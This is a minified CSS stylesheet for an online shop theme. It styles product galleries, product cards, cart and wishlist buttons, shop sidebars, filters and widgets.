.product-variation-clean{display:none;font-size:1.2rem;background:#f4f4f4;padding:.3em 1em;color:#333;position:absolute;top:100%;margin-top:1rem;z-index:1}.product-thumbs-sticky .product-image-wrapper{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 10rem);flex:0 0 calc(100% - 10rem);max-width:calc(100% - 10rem)}.product-thumbs-sticky .product-thumbs-wrap{-webkit-box-flex:0;-ms-flex:0 0 9rem;flex:0 0 9rem;max-width:9rem;margin-right:1rem;margin-top:0}.product-thumbs-sticky .product-thumbs{-webkit-transition:none;transition:none}.product-thumbs-sticky .product-image{margin-bottom:2rem}.product-gallery-vertical.product-thumbs-sticky .product-thumbs-wrap{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.product-gallery-vertical.product-thumbs-sticky .product-thumbs{display:block;position:absolute;top:0;left:0;right:0;margin:-1rem 0;max-width:100%;bottom:auto}.product-gallery-vertical.product-thumbs-sticky .product-thumb{margin:1rem 0}.single-product .nav-top>.swiper-button-prev{right:.5rem}.single-product .nav-top>.swiper-button-next{right:.2rem}.single-product .nav-top>.swiper-button-next,.single-product .nav-top>.swiper-button-prev{width:15px;top:-6.2rem;color:#666;font-size:1.3rem;font-weight:600}.single-product .nav-top>.swiper-button-next:not(.swiper-button-disabled):hover,.single-product .nav-top>.swiper-button-prev:not(.swiper-button-disabled):hover{color:#76bc21}@media (min-width:992px){.product-gallery-vertical .product-thumbs-wrap:not(.swiper-container-initialized) .product-thumb{margin-bottom:1rem}.product-gallery-vertical .product-thumbs-wrap{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;max-width:9rem;margin:0 1rem 0 0}.product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled),.product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled){opacity:.9;-webkit-transform:none;transform:none}.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev,.product-gallery-vertical .product-thumbs-wrap .swiper-button-next{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:0;width:100%;height:2.5rem}.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev{top:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev::before{content:""}.product-gallery-vertical .product-thumbs-wrap .swiper-button-next{bottom:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.product-gallery-vertical .product-thumbs-wrap .swiper-button-next::before{content:""}.product-gallery-vertical .product-single-swiper{max-width:calc(100% - 10rem)}.product-gallery-vertical .product-thumbs{display:block;position:absolute;top:0;bottom:0;left:0;right:0;margin:0;max-width:100%}.product-gallery-vertical .product-thumb{padding:0;height:auto}}@media (max-width:991px){.product-single .product-form .product-size{-webkit-box-flex:0;-ms-flex:0 0 14rem;flex:0 0 14rem;max-width:14rem}}@media (min-width:768px){.product-single .product-details{padding:.2rem 0 0 1rem}}@media (max-width:479px){.product-single:not(.product-popup) .product-qty-form{margin-right:1rem}}.product{position:relative;font-family:Poppins,sans-serif;font-size:1rem;color:#020101;-webkit-transition:opacity 0.3s,-webkit-box-shadow 0.3s;transition:opacity 0.3s,-webkit-box-shadow 0.3s;transition:box-shadow 0.3s,opacity 0.3s;transition:box-shadow 0.3s,opacity 0.3s,-webkit-box-shadow 0.3s}.product:hover .product-action,.product:hover .product-action-vertical,.product:hover .product-action-horizontal{visibility:visible;opacity:1}.product:hover .product-action-horizontal{bottom:1.5rem}.product .product-price{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.product-media{position:relative;margin-bottom:0;-webkit-transition:-webkit-box-shadow 0.35s;transition:-webkit-box-shadow 0.35s;transition:box-shadow 0.35s;transition:box-shadow 0.35s,-webkit-box-shadow 0.35s}.product-media img{display:block;width:100%;height:auto;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.product-media img:last-child{position:absolute;opacity:0;left:0;right:0;bottom:0;top:0;-o-object-fit:cover;object-fit:cover}.product-media img:first-child{position:relative;opacity:1}.product-media:hover img:last-child{opacity:1}.product-label-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;position:absolute;left:2rem;top:2rem;max-width:11rem;z-index:1}.product-label{display:inline-block;text-align:center;margin-bottom:.5rem;font-size:1.2em;letter-spacing:-.005em;color:#fff;line-height:1;padding:.6rem 1rem;border-radius:.3rem;text-transform:uppercase}.product-label.label-new{background:#76bc21;padding:.6rem 1rem}.product-label.label-discount{background:#ffb639}.product-label.label-hot{background:#799b5a}.product-sales-wrapper{position:relative;margin-bottom:1.4rem}.product-sales-wrapper .progress-bar{height:1rem;background:#eee;margin-bottom:.7rem}.product-sales-wrapper .product-sales-count{color:#666;font-size:1.3rem}.product-sales-wrapper .product-sales-count mark{background-color:#fff0;color:inherit}.btn-product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex:1;flex:1;padding:1.14em 0;line-height:1.2;background-color:#76bc21;color:#fff;font-size:1.4em;font-weight:600;letter-spacing:-.025em;text-transform:uppercase;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.btn-product:hover,.btn-product:active{color:#fff}.btn-product.btn-link{display:inline-block;font-weight:600;font-size:1.3rem;line-height:1.6;-webkit-box-flex:0;-ms-flex:none;flex:none;background-color:#fff0;padding:0}.btn-product.btn-link::after{margin-top:0}.btn-product.btn-sm{padding:.693em 0}.btn-wishlist{line-height:1}.btn-wishlist i::before{margin:0}.btn-cart{font-weight:600}.btn-cart.btn-link{color:#76bc21}.btn-cart.btn-link:hover,.btn-cart.btn-link:active{color:#76bc21}.btn-cart:not(.btn-product-icon) i.w-icon-cart{font-size:1.8rem;margin-bottom:.4rem}.btn-product-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:3.6rem;height:3.6rem;margin-bottom:.5rem;background-color:#fff;border:1px solid #eee;color:#999;font-size:1.8em;font-weight:400;line-height:3.5rem;overflow:hidden;-webkit-transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,transform 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,transform 0.3s,-webkit-transform 0.3s}.btn-product-icon:hover,.btn-product-icon:active{border-color:#76bc21;color:#fff;background-color:#76bc21}.btn-product-icon.btn-cart,.btn-product-icon.btn-quickview{font-size:1.6em}.btn-product-icon.btn-compare{font-size:2em}.product-action-vertical .btn-product-icon{border-radius:50%}.btn-product-icon.btn-cart{margin-bottom:.2rem}.btn-product-icon.loading{background-color:rgb(255 255 255 / .2)}.btn-product-icon.loading::before{opacity:.4}.product-action{position:absolute;left:0;right:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff0;z-index:10;-webkit-transition:opacity 0.3s,visibility 0.3s,bottom 0.3s;transition:opacity 0.3s,visibility 0.3s,bottom 0.3s;opacity:0;visibility:hidden}.product-action-vertical{position:absolute;top:1.5rem;right:1.5rem;-webkit-transition:opacity 0.3s,visibility 0.3s;transition:opacity 0.3s,visibility 0.3s;opacity:0;visibility:hidden}.product-action-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;-webkit-box-shadow:5px 5px 8px rgb(0 0 0 / .08);box-shadow:5px 5px 8px rgb(0 0 0 / .08);left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:0;width:166px;max-width:80%;border-radius:3px;padding:5px;opacity:0;visibility:visible;-webkit-transition:opacity 0.3s,visibility 0.3s,bottom 0.3s;transition:opacity 0.3s,visibility 0.3s,bottom 0.3s}.product-action-horizontal .btn-product-icon{margin-bottom:0;border:none;color:#333}.product-action-horizontal .btn-product-icon.btn-wishlist{font-size:1.7em}.product-action-horizontal .btn-product-icon.btn-compare{font-size:1.9em}.product-action-horizontal .btn-product-icon:hover,.product-action-horizontal .btn-product-icon:active,.product-action-horizontal .btn-product-icon:focus,.product-hidden-details .btn-product-icon:hover,.product-hidden-details .btn-product-icon:active,.product-hidden-details .btn-product-icon:focus,.product-list .product-details .btn-product-icon:hover,.product-list .product-details .btn-product-icon:active,.product-list .product-details .btn-product-icon:focus{background-color:#fff0;color:#76bc21}.product-details{position:relative;padding-top:1.7rem;background-color:#fff;-webkit-transition:-webkit-box-shadow 0.3s;transition:-webkit-box-shadow 0.3s;transition:box-shadow 0.3s;transition:box-shadow 0.3s,-webkit-box-shadow 0.3s}.product-details>.btn-wishlist{position:absolute;top:1.7rem;right:0;color:#999;font-size:1.8em;z-index:1}.product-details>.btn-wishlist.loading{right:1.8rem}.product-details>.btn-wishlist.loading::after{left:.9rem;top:.9rem}.product-details>.btn-wishlist:hover{color:#76bc21}.product-details>.btn-wishlist:hover i{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.product-hidden-details .product-action{position:relative;visibility:hidden;opacity:0}.product-hidden-details .product-action .btn-wishlist{position:static}.product-hidden-details .btn-cart{-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:9.5rem;max-width:12.3rem;height:3.5rem;padding:.92em 0;font-size:1.3rem;font-weight:600;-webkit-transition:color 0.3s,background-color 0.3s,border-color 0.3s;transition:color 0.3s,background-color 0.3s,border-color 0.3s;z-index:1;background-color:#454545;border-radius:.3rem}.product-hidden-details .btn-cart:hover{background-color:#76bc21;border-color:#76bc21}.product-hidden-details .btn-cart i{margin:0;display:none}.product-hidden-details .btn-product-icon{visibility:hidden;opacity:0}.product-hidden-details .btn-product-icon,.product-list .product-details .btn-product-icon{width:3rem;height:3.5rem;margin:0 0 0 1rem;border:none;color:#333;text-align:center}.product-hidden-details .btn-product-icon.btn-compare,.product-list .product-details .btn-product-icon.btn-compare{margin-left:.8rem}.product-hidden-details .btn-wishlist,.product-list .btn-wishlist{font-size:1.8rem}.product-hidden-details .btn-compare,.product-list .btn-compare{font-size:2rem}.product-name{margin-bottom:.7rem;font-size:1.3rem;font-weight:500;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.product-name a{color:inherit}.product-name a:hover{color:#76bc21}.product-cat{margin-bottom:.5rem;font-size:1.1rem;color:#999;line-height:1;text-transform:uppercase}.product-cat a{display:inline-block;color:inherit}.product-cat a:hover{color:#76bc21}.product-variations{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-variations>a{border:1px solid #ccc;background-position:center;background-repeat:no-repeat;background-color:#fff;width:2.6rem;height:2.6rem;border-radius:.3rem;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.product-variations>a:not(:last-child){margin-right:.8rem}.product-variations>a:not(.color).active,.product-variations>a:not(.color):hover{border:1px solid #76bc21}.ratings-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;margin-bottom:.3rem;font-size:1.2rem}.ratings-full,.ratings{position:relative;font-family:"wolmart";letter-spacing:.2em}.ratings-full{cursor:pointer;margin-right:.5rem}.ratings-full::before{content:"" "" "" "" "";color:rgb(0 0 0 / .16);white-space:nowrap}.ratings-full:hover .tooltiptext{visibility:visible;opacity:1}.ratings{position:absolute;top:0;left:0;white-space:nowrap;overflow:hidden}.ratings::before{content:"" "" "" "" "";color:#ffb639}.rating-reviews{margin:2px 0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-transform:capitalize;font-size:1.2rem;color:#aaa}.rating-reviews:hover{color:#76bc21}.product-price{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;font-size:1.6rem;font-weight:600;letter-spacing:-.05em;line-height:1.6;-webkit-transition:visibility 0.4s,opacity 0.4s;transition:visibility 0.4s,opacity 0.4s}.product-price .old-price{font-weight:400;color:#aaa}.product-price .new-price{color:#333;text-decoration:none}.product-price .new-price:not(:last-child){margin-right:1rem}.product-price:not(:last-child){margin-bottom:.9rem}.sold-by{margin-bottom:.5rem;font-size:1.2rem;color:#666}.sold-by a{color:#76bc21}.product-wrap{margin-bottom:2rem}.product-simple:hover .product-price{visibility:hidden;opacity:0}.product-slideup-content{overflow:hidden}.product-slideup-content .product-hidden-details{position:absolute;top:100%;left:0;width:100%;padding-top:1.5rem;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;background-color:#fff}.product-slideup-content .product-details{background-color:#fff;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.product-slideup-content .btn-wishlist{-webkit-transform:translateX(-150%);transform:translateX(-150%)}.product-slideup-content .btn-compare{-webkit-transform:translateX(-300%);transform:translateX(-300%)}.product-slideup-content:hover .product-details,.product-slideup-content:hover .product-hidden-details{-webkit-transform:translateY(-50px);transform:translateY(-50px)}.product-slideup-content:hover .btn-product-icon{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:1}.product-image-gap{padding:.9rem;border:1px solid #eee;background-color:#fff}.product-image-gap .product-details{padding:1.8rem 1rem 1rem}.product-image-gap.product-classic .product-action{left:0;bottom:0}.product-image-gap:hover{-webkit-box-shadow:0 5px 30px rgb(0 0 0 / .05);box-shadow:0 5px 30px rgb(0 0 0 / .05)}.product-widget{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-widget .product-name{font-size:1.3rem;white-space:normal;line-height:1.45;margin-bottom:.6rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.product-widget{padding:1rem 0}.product-widget .product-media{-webkit-box-flex:0;-ms-flex:0 0 11rem;flex:0 0 11rem;margin:0 1rem 0 0;max-width:11rem;padding:0 1rem 0 0}.product-widget .product-details{padding:0 1rem 0 0}.product-widget .product-name{margin-bottom:.7rem;color:#666}.product-widget .product-price{font-size:1.5rem}.sidebar .product-widget{padding:1rem 0}.sidebar .product-widget .product-media{-webkit-box-flex:0;-ms-flex:0 0 35.73%;flex:0 0 35.73%;max-width:35.73%;min-width:33.33%;margin-right:1rem;padding:0}.sidebar .product-widget .product-name{margin-bottom:.6rem;color:#333}.sidebar .product-widget .ratings-container{margin-bottom:.5rem}.product.text-center .ratings-container{text-align:start}.product.text-center .ratings-container,.product.text-center .product-action{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product .product-pa-wrapper{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.product .product-pa-wrapper .product-price{margin-bottom:0}.product .product-pa-wrapper .product-action{bottom:-1rem}.product .product-pa-wrapper .load-more-overlay.loading::after{top:0}.product:hover .product-pa-wrapper .product-action{bottom:0}.product-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:2rem}.product-list .product-media{-webkit-box-flex:0;-ms-flex:0 0 26rem;flex:0 0 26rem;max-width:26rem;margin-right:2rem}.product-list .product-details{padding:0}.product-list .product-name{font-size:1.8rem;font-weight:600;margin-bottom:.5rem}.product-list .ratings-container{margin-bottom:.9rem}.product-list .product-price{margin-bottom:.6rem;font-size:1.8rem}.product-list .product-action{position:relative;visibility:visible;opacity:1}.product-list .product-desc{margin-bottom:3.9rem;font-size:1.3rem;color:#666;line-height:1.9}.product-list .product-desc li{position:relative;padding-left:2rem;line-height:1.86}.product-list .product-desc li::before{position:absolute;display:block;left:0;top:1px;content:"";font-family:"wolmart";font-weight:700}.product-list .btn-product{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;padding:.86em .5em;max-width:17.6rem;background-color:#fff0;border:2px solid #ccc;color:#333;font-size:1.4rem;border-radius:.3rem;-webkit-transition:background-color 0.3s,border-color 0.3s,color 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s}.product-list .btn-product:hover{background-color:#76bc21;border-color:#76bc21;color:#fff}.product-list .btn-product i.w-icon-cart{margin:0 .8rem 0 0;font-size:1.7rem}.product-absolute::before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgb(34 34 34 / .6);opacity:0;z-index:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.product-absolute .product-name{position:absolute;left:0;right:0;padding:0 1rem;white-space:normal;margin-bottom:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff;margin-top:1rem;-webkit-transition:margin-top 0.3s,opacity 0.3s;transition:margin-top 0.3s,opacity 0.3s;opacity:0;z-index:1}.product-absolute .product-name:hover a{text-decoration:underline}.product-absolute:hover{-webkit-box-shadow:0 2rem 1.6rem -1.6rem rgb(0 0 0 / .5);box-shadow:0 2rem 1.6rem -1.6rem rgb(0 0 0 / .5)}.product-absolute:hover::before{opacity:1}.product-absolute:hover .product-name{margin-top:0;opacity:1}.product-absolute:hover .product-name a{color:#fff}@media (max-width:575px){.product-list{display:block;margin-bottom:2rem}.product-list .product-media{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin:0 0 2rem 0}}@media (max-width:479px){.product:not(.product-list){font-size:.8rem}.product:not(.product-list) .btn-product-icon{width:3rem;height:3rem}.product:not(.product-list) .product-label-group{top:1rem;left:1rem}.product:not(.product-list) .product-action-vertical{top:1rem;right:1rem}.product-hidden-details .btn-cart{max-width:3.5rem;min-width:auto}.product-hidden-details .btn-cart i{display:block}.product-hidden-details .btn-cart span{display:none}}.sidebar-active .sidebar .sidebar-overlay,.right-sidebar-active .right-sidebar .sidebar-overlay{visibility:visible;opacity:.5}.sidebar-active .sidebar .sidebar-close,.right-sidebar-active .right-sidebar .sidebar-close{opacity:1;visibility:visible}.sidebar-active .sidebar .sidebar-content,.right-sidebar-active .right-sidebar .sidebar-content{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}.sidebar-overlay,.sidebar-toggle,.sidebar-content,.sidebar-close{position:fixed;top:0;left:0;z-index:2200}.sidebar-overlay{right:0;bottom:0;background-color:rgb(0 0 0 / .8);opacity:0;visibility:hidden;-webkit-transition:visibility 0.4s,opacity 0.4s;transition:visibility 0.4s,opacity 0.4s}.sidebar-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:206px;width:40px;height:40px;font-size:1.4rem;color:#fff;background-color:#222;opacity:.6;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.sidebar-toggle:hover{opacity:.8;color:#fff}.right-sidebar .sidebar-toggle{border-radius:.3rem 0 0 .3rem}.left-sidebar .sidebar-toggle{border-radius:0 .3rem .3rem 0}.sidebar-close{opacity:0;visibility:hidden;margin:0;left:calc(100vw - 50px);top:25px;z-index:2201;-webkit-transition:opacity 0.4s,visibility 0.4s;transition:opacity 0.4s,visibility 0.4s}.sidebar-content{bottom:0;width:31rem;padding:2rem;-webkit-transform:translateX(-100%);transform:translateX(-100%);overflow:auto;background-color:#fff;opacity:0;line-height:1.3;-webkit-transition:opacity 0.4s,-webkit-transform 0.4s;transition:opacity 0.4s,-webkit-transform 0.4s;transition:transform 0.4s,opacity 0.4s;transition:transform 0.4s,opacity 0.4s,-webkit-transform 0.4s}.widget:not(.widget-collapsible) .widget-title{border:none}.sidebar .widget:last-child .widget-body{padding-bottom:0}.right-sidebar{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.right-sidebar .sidebar-toggle{left:auto;right:0}.right-sidebar .sidebar-close{left:10px;padding:10px}.right-sidebar .sidebar-content{-webkit-transform:translateX(100%);transform:translateX(100%);left:auto;right:0}.right-sidebar .sidebar-content::-webkit-scrollbar{width:0}.filter-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.8rem 0 1.7rem}.filter-actions label{font-size:1.6rem;font-weight:600;letter-spacing:-.025em;color:#333}.filter-actions .filter-clean{padding-bottom:0;text-transform:capitalize;font-weight:400}.price-range{display:-webkit-box;display:-ms-flexbox;display:flex;margin:1.3rem 0 1rem}.price-range input{padding:.5rem;font-family:Poppins,sans-serif;color:#999;border:1px solid #ccc;border-radius:3px;width:62px;height:37px;line-height:37px;vertical-align:middle;-webkit-appearance:textfield}.price-range input::-webkit-outer-spin-button,.price-range input::-webkit-inner-spin-button{-webkit-appearance:none}.price-range input::-webkit-input-placeholder{color:inherit}.price-range input::placeholder,.price-range input::-webkit-input-placeholder,.price-range input::-moz-placeholder{color:inherit}.price-range .delimiter{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 .65rem;font-size:1.9rem;font-weight:600;color:#999}.price-range .btn{padding:0;font-size:1.3rem;font-weight:400;width:4.8rem;height:3.7rem;vertical-align:middle;line-height:2.6;margin-left:1rem;text-transform:none}.filter-items{font-size:1.4rem}.filter-items a{position:relative;display:block;color:inherit;padding:1rem 0 1rem .2rem}.filter-items a:hover{color:#76bc21}.filter-items.item-check a{padding-left:2.8rem!important}.filter-items.item-check a::before{content:"";position:absolute;border:1px solid;border-radius:2px;width:18px;height:18px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:2px;color:#999;font-size:1rem;font-weight:900;font-family:"Font Awesome 5 Free";text-align:center;text-indent:1px;line-height:1.3em}@media (-webkit-min-device-pixel-ratio:1.5),(min--moz-device-pixel-ratio:1.5),(min-device-pixel-ratio:1.5){.filter-items.item-check a::before{text-indent:0}}.filter-items.item-check .active>a::before{content:"";background-color:#76bc21;width:20px;height:20px;color:#fff;border-radius:3px;left:1px;padding-top:3px;font-weight:600}.filter-items.search-ul a::before{content:none}.filter-items .show>a{color:#76bc21}.filter-items .show>a i{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.filter-items li span{position:absolute;right:0;color:#ccc}.filter-items .with-ul>a>i{position:absolute;right:0;line-height:0;font-size:1.2rem;font-weight:600;-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s,-webkit-transform 0.4s;top:50%}.filter-items ul{display:none;position:relative;padding-left:1.2rem;margin:.2rem 0}.filter-items ul::before{content:"";position:absolute;left:0;top:7px;bottom:7px;border-left:1px solid #eee}.filter-items ul a{font-size:1.3rem;color:#999;padding:.45rem 0}.toolbox-horizontal .sidebar-fixed{max-width:none;-webkit-box-flex:0;-ms-flex:none;flex:none}.toolbox-horizontal.toolbox .left-sidebar-toggle{padding:.65em;margin-bottom:0}.toolbox-horizontal .select-menu select,.toolbox-horizontal .toolbox-show select{padding-top:.65em;padding-bottom:.65em}.toolbox-horizontal .toolbox-show select{padding-left:1.4rem;padding-right:3.1rem}.toolbox-horizontal .select-box::before{right:.9rem}.toolbox-horizontal .toolbox-layout{margin-left:2rem}.toolbox-horizontal .select-menu:not(.toolbox-sort){display:block}.toolbox-horizontal .select-menu:not(.toolbox-sort)::before{content:none}.toolbox-horizontal .select-menu-toggle{font-size:1.6rem;font-weight:600;color:#333;padding:1.3rem 0;display:-webkit-box;display:-ms-flexbox;display:flex;border-bottom:1px solid #eee}.toolbox-horizontal .filter-items{padding:.7rem 0 1rem}.toolbox-horizontal .filter-items a:not(.btn){padding:1rem 0;color:#333}.toolbox-horizontal .filter-items .btn{color:#fff}@media (min-width:992px){.toolbox-horizontal{padding:2rem;margin:-2rem}.toolbox-horizontal .sidebar-fixed .sidebar-content.toolbox-left{padding-bottom:0}.toolbox-horizontal .toolbox-left .toolbox-item{margin-right:1rem;margin-bottom:1rem}.toolbox-horizontal .toolbox-left .toolbox-item.opened .filter-items{opacity:1;visibility:visible}.toolbox-horizontal .filter-items{position:absolute;top:100%;margin-top:.5rem;min-width:23rem;padding:1rem 2rem 2rem;font-size:1.2rem;color:#333;visibility:hidden;opacity:0;z-index:100;-webkit-box-shadow:0 5px 16px rgb(0 0 0 / .12);box-shadow:0 5px 16px rgb(0 0 0 / .12);background-color:#fff}.toolbox-horizontal .filter-items li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:1rem .5rem 0 0}.toolbox-horizontal .filter-items a:not(.btn){background:#f5f5f5;padding:.5em 1em;border-radius:.3rem}.toolbox-horizontal .filter-items .active>a{background-color:#76bc21;color:#fff}.toolbox-horizontal .select-menu::before{font-size:1.1rem;right:1rem;color:#333}.toolbox-horizontal .select-menu-toggle{position:relative;border:1px solid #ccc;font-weight:400;font-size:1.2rem;color:#222;line-height:1.5;padding:.65em 4.3em .65em 1.2em;text-transform:none;border-radius:.3rem;-webkit-transition:border-color 0.4s,color 0.4s;transition:border-color 0.4s,color 0.4s}.toolbox-horizontal .select-menu-toggle::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:.9rem;font-family:"wolmart";content:"";font-size:1.1rem;font-weight:600;line-height:1}.toolbox-horizontal .filter-items.item-check a{padding-left:1em!important}.toolbox-horizontal .filter-items.item-check a::before{content:none}.toolbox-horizontal .price-range{margin:0}}.shop-sidebar{position:relative}.shop-sidebar .widget-body{margin-bottom:1rem}.shop-sidebar .filter-price-text{font-size:1.3rem;letter-spacing:-.025em}.widget-icon-box{padding:0 2rem;border-radius:.5rem;border:1px solid #eee}.widget-icon-box .icon-box-side{-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;padding:2rem 0}.widget-icon-box .icon-box-side:not(:last-child){border-bottom:1px solid #eee}.widget-icon-box i.w-icon-truck{font-size:3.4rem}.widget-icon-box i.w-icon-bag,.widget-icon-box i.w-icon-money{font-size:3rem}.widget-icon-box .icon-box-title{font-weight:600}.widget-icon-box p{color:#999}.widget-banner .banner-content{left:10.7%;bottom:12.5%}.widget-banner .banner-price-info{margin-left:-2px;margin-bottom:.2rem;font-size:4.6em}.widget-banner sup{margin-left:1px;vertical-align:12px;font-size:.652em}.widget-banner sub{margin-left:-1.7em;vertical-align:0;font-size:.26em}.widget-banner .banner-subtitle{font-size:1.6rem}.widget.widget-products .title{margin-bottom:.7rem;font-size:1.6rem}.widget.widget-products .title.title-link::before{height:2px;background-color:#666;bottom:-.7rem}.widget.widget-products .swiper-button-next,.widget.widget-products .swiper-button-prev{top:-4.5rem;right:-.5rem;font-size:1.6rem;font-weight:600}.widget.widget-products .swiper-button-prev{right:.3rem}.widget.widget-products .swiper-button-next{right:.2rem}.blog-sidebar .widget .widget-title{cursor:default}.blog-sidebar .widget .widget-body{padding:0}.blog-sidebar .widget:not(:last-child) .widget-body{margin-bottom:2.5rem}.blog-sidebar .widget:last-child .widget-body{margin-bottom:1rem}.blog-sidebar .widget .widget-title{margin-bottom:1rem}.widget-search-form .form-control{border-radius:.3rem 0 0 .3rem;font-size:1.2rem;color:#777}.widget-search-form .btn-search{padding:.9em 1.07em 1em;border-width:1px 1px 1px 0;border-color:#eee;border-radius:0 .3rem .3rem 0}.widget-search-form .btn-search i{font-size:1.8rem}.widget-search-form .btn-search:hover,.widget-search-form .btn-search:active,.widget-search-form .btn-search:focus{background-color:#fff;color:#76bc21}.widget-posts .swiper-button-next,.widget-posts .swiper-button-prev{top:-4.2rem;border:none;width:auto;height:auto;font-size:1.5rem;font-weight:600}.widget-posts .swiper-button-next:not(.swiper-button-disabled):hover,.widget-posts .swiper-button-prev:not(.swiper-button-disabled):hover{background-color:#fff;color:#76bc21}.widget-posts .swiper-button-prev{right:.4rem}.widget-posts .swiper-button-next{right:.3rem}.widget-custom-block p{line-height:1.6}.tags .tag{display:inline-block;margin:.5rem 1rem .5rem 0;padding:.5rem .9rem;font-size:1.3rem;border:1px solid #ccc;line-height:1.35;text-transform:capitalize;color:#333;border-radius:.3rem;-webkit-transition:color 0.3s,border-color 0.3s;transition:color 0.3s,border-color 0.3s}.tags .tag:hover{border-color:#76bc21;color:#76bc21}.vendor-sidebar .widget-collapsible .widget-body{padding-top:2rem;padding-bottom:3rem}.vendor-sidebar .widget-categories .widget-body{padding:.7rem 0 2rem}.vendor-sidebar .widget-time .widget-body{padding:.3rem 0 2rem}.vendor-sidebar .widget.widget-products .widget-body{padding:1rem 0 2rem}.vendor-sidebar .product-widget .product-media{padding-left:.2rem}.vendor-sidebar .product-widget .product-details{padding-bottom:.8rem}.vendor-sidebar .product-widget .product-name{margin-bottom:.6rem}.vendor-sidebar .product-widget .ratings-container{margin-bottom:.4rem}.vendor-sidebar .product-widget .product-price{font-size:1.6rem}.widget-contact .form-control{padding-left:1.5rem;padding-right:1.5rem;font-size:1.3rem;border-color:#e1e1e1;border-radius:.3rem}.widget-contact input{min-height:4.4rem;padding-top:.9rem;padding-bottom:1rem;margin-bottom:1rem}.widget-contact textarea{min-height:17.4rem;padding-top:1.1rem;padding-bottom:1.1rem;margin-bottom:2rem}.widget-time li{padding:1rem 0}.widget-time label::after{content:"-";display:inline-block;margin-left:.4rem}.widget-time .widget-body 